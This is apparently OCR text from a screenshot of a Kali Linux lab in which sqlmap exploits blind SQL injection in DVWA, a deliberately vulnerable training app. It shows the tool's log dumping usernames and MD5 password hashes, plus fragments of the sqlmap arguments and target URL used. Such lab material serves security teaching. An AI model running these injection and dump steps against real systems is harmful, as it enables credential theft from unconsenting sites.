 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places
Wed 8 Apr, 16:07
text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~
test@Kali: ~
[16:02:22] [INFO] fetching current database
[16:02:22] [INFO] fetching tables for database: 'dvwa'
[16:02:22] [INFO] fetching columns 'user, first_name, last_name, password' for table 'users' in database
'dvwa'
[16:02:22] [WARNING] reflective value(s) found and filtering out
[16:02:22] [INFO] fetching entries of column(s) '`user`, first_name, last_name, password' for table 'user
s' in database 'dvwa'
[16:02:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries). Falling back to partial UNION technique
[16:02:22] [INFO] the SQL query used returns 5 entries
[16:02:22] [INFO] retrieved: "1337","Hack","Me","8d3533d75ae2c3966d7e0d4fcc69216b"
[16:02:22] [INFO] retrieved: "admin","admin","admin","5f4dcc3b5aa765d61d8327deb882cf99"
[16:02:22] [INFO] retrieved: "gordonb","Gordon","Brown","e99a18c428cb38d5f260853678922e03"
[16:02:22] [INFO] retrieved: "pablo","Pablo","Picasso","0d107d09f5bbe40cade3de5c71e9e9b7"
[16:02:22] [INFO] retrieved: "smithy","Bob","Smith","5f4dcc3b5aa765d61d8327deb882cf99"
[16:02:22] [INFO] analyzing table dump for possible password hashes
[16:02:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~
*(Untitled)
[Damn Vulnerable We...
Page Info - http://192....
Right Ctrl